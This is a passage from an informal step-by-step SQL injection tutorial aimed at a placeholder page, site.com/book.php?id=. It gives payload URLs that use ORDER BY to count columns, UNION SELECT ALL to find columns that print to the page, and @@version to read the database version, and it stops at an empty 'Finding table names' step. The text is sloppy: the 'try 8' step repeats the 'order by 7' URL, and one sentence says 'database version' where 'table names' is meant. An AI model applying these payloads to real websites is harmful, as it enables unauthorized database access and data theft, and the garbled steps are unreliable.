 If page is opens normal there is more then 5 columns. Lets try with 10.
Code:
http://site.com/book.php?id=141+order+by+10--
Now some part of site disappeared, which means that there's more then 5 and less then 10
columns. Lets try 7.
Code:
http://site.com/book.php?id=141+order+by+7--
Page is opened normally which means that there is more then 7 and less then 10 columns. Lets
try 8.
Code:
http://site.com/book.php?id=141+order+by+7--
on column 8 part of site disappear which means that there is 7 columns.
5) Finding vulnerable columns
Finding vulnerable columns is done with function union select all on link (in this case) we are
going to add +union+select+all+1,2,3,4,5,6,7--
Code:
http://site.com/book.php?id=-141+union+select+all+1,2,3,4,5,6,7--
It is going to write numbers on page (in this case 1 2 3 4 5 6 7) which means that data can be
taken from any column. We are going to take from second column.
6) Finding database version
As I said we are gonna take data from second column. Instead of number 2 we are going to put
version() or @@version
Code:
http://site.com/book.php?id=-141+union+select+all+1,@@version,3,4,5,6,7--
on page where number 2 was, it will show database version.
If database version is 4 we have to guess name of table and column, but if database version is 5
we have to guess database version.
We have version 5.0.51a-24+lenny5 which means that we don't have to guess name of table and
column.
7) Finding table names
If database version is 4 you wont be able to find name of table and column, you have to guess
their names. If database version is skip this step.
Names of some possible tables:
Code:
 